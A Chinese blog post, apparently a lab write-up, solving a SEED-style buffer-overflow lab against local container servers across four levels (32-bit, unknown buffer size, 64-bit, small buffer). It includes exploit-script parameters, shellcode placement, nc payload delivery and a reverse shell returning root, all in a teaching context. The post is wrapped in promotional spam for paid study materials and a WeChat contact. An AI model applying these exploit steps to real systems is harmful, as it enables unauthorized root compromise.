网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd108
server-1-10.9.0.5 | Buffer’s address inside bof(): 0xffffd098
server-1-10.9.0.5 | ==== Returned Properly ====**
$ cd /Buffer_Overflow/Files
$ vim exploit-L1.py
然后利用ebp 和 Buffer address 计算A的地址(ret)和offset:
**ret**(A) = **0xffffd108** + 8(min(A) = ebp + 8;max(A) = 517 - len(code))
**offset** = **0xffffd108** - **0xffffd098** + 4 = 116(十进制)
修改**exploit-L1.py**中ret和offset的值并保退出;然后运行:
$ python3 exploit-L1.py
$ cat badfile | nc 10.9.0.5 9090
**Container Console**
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd428
server-1-10.9.0.5 | Buffer’s address inside bof(): 0xffffd3b8
server-1-10.9.0.5 | (_) SUCCESS SUCCESS (_)
若出现上面'**(^\_^) SUCCESS SUCCESS (^\_^)**',说明成功!
#### Get Revere Shell
修改**exploit-L1.py**文件**ret**和**A**的值:
**##################################################################
Put the shellcode at the end
content[517-len(shellcode):] = shellcode
You need to find the correct address
This should be the first instruction you want to return to
ret = 0xffffd428+40
You need to calculate the offset
offset = 116
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder=‘little’)
##################################################################**
新建一个命令行窗口输入**$ nc -lnv 7070**开启监听
在另外一个窗口向server发送badfile文件
$ python3 exploit-L1.py
$ cat badfile | nc 10.9.0.5 9090
监听窗口输出以下内容,说明成功获取Revere Shell;
Listening on 0.0.0.0 7070
Connection received on 10.9.0.5 51582
root@ec5152748270:/bof#
#### 4. Level 2 Attack : Buffer Size Unknown

$ echo hello | nc 10.9.0.6 9090
^C
**Container Console**
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer’s address inside bof(): 0xffffd368
server-2-10.9.0.6 | ==== Returned Properly ====
修改**exploit-L2.py**文件**ret**和**S**的值:
**S**:ref的个数 = buffersize/4(一个ref为4字节)
**ret**:BufferAddress + buffersize
**##################################################################
Put the shellcode at the end of the buffer
content[517-len(shellcode):] = shellcode
You need to find the correct address
This should be the first instruction you want to return to
ret = 0xffffd368+360
Spray the buffer with S number of return addresses
You need to decide the S value
S = 90
for offset in range(S):
content[offset*4:offset*4 + 4] = (ret).to_bytes(4,byteorder=‘little’)
##################################################################**
$ python3 exploit-L2.py
$ cat badfile | nc 10.9.0.6 9090
**Container Console**
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer’s address inside bof(): 0xffffd368
server-2-10.9.0.6 | (_) SUCCESS SUCCESS (_)
#### 5. Level 3 Attack: 64-bit Server
原理:
* 
* 
$ echo hello | nc 10.9.0.7 9090
^C
**Container Console**
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2d0
server-3-10.9.0.7 | Buffer’s address inside bof(): 0x00007fffffffe200
修改**exploit-L3.py**文件中的start,ret和offset;
**start** = 40
**offset** = ebp - buffer + 8
**ret** = [buffer,buffer + 40]范围之间任选一个
$ python3 exploit-L3.py
$ cat badfile | nc 10.9.0.7 9090
**Container Console**
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2d0
server-3-10.9.0.7 | Buffer’s address inside bof(): 0x00007fffffffe200
server-3-10.9.0.7 | (_) SUCCESS SUCCESS (_)
#### 6. Level 4 Attack: Small Buffer(64-bit)

$ echo hello | nc 10.9.0.8 9090
^C
**Container Console**
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 6
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2b0
server-4-10.9.0.8 | Buffer’s address inside bof(): 0x00007fffffffe250
server-4-10.9.0.8 | ==== Returned Properly ====
修改**exploit-L4.py**文件
**ret = rbp + 1200**
$ python3 exploit-L4.py
$ cat badfile | nc 10.9.0.8 9090
**Container Console**
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe2b0
server-4-10.9.0.8 | Buffer’s address inside bof(): 0x00007fffffffe250
server-4-10.9.0.8 | (_) SUCCESS SUCCESS (_)
**开启防范机制**
$ sudo sysctl -w kernel.randomize_va_space=2
执行**$ nc -lnv 7070**开启监
Listening on 0.0.0.0 7070
修改exploit为reverse shell
新建一个命令行窗口:
还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!
王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。
对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!
【完整版领取方式在文末!!】
***93道网络安全面试题***



**需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)**
内容实在太多,不一一截图了
### 黑客学习资源推荐
最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
#### 1️⃣零基础入门
##### ① 学习路线
对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。

##### ② 路线对应学习视频
同时每个成长路线对应的板块都有配套的视频提供:

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**
**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








